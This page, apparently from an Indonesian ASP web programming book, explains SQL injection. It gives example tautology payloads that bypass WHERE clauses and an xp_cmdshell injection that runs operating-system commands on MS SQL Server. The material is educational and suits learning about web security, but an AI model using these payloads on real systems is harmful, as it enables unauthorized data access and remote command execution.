 Pemanfaatan ASP untuk web programming                            Oleh : Hendra, ST.

Now, assume that we change the URL into something like this:

http://duck/index.asp?category=food' or 1=1--

Now, our variable v_cat equals to "food' or 1=1-- ", if we substitute this in the SQL
query, we will have:

SELECT * FROM product WHERE PCategory='food' or 1=1--'

The query now should now select everything from the product table regardless if
PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest
of the query, which will get rid of the last hanging single quote ('). Sometimes, it may be
possible to replace double dash with single hash "#".

However, if it is not an SQL server, or you simply cannot ignore the rest of the query,
you also may try

' or 'a'='a

The SQL query will now become:

SELECT * FROM product WHERE PCategory='food' or 'a'='a'

It should return the same result.

Depending on the actual SQL query, you may have to try some of these possibilities:

' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

4.0 How do I get remote execution with SQL injection?
Being able to inject SQL command usually mean, we can execute any SQL query at will.
Default installation of MS SQL Server is running as SYSTEM, which is equivalent to
Administrator access in Windows. We can use stored procedures like
master..xp_cmdshell to perform remote execution:

'; exec master..xp_cmdshell 'ping 10.10.1.2'--

Try using double quote (") if single quote (') is not working.

The semi colon will end the current SQL query and thus allow you to start a new SQL
command. To verify that the command executed successfully, you can listen to ICMP



Indoprog                                                                                  44
 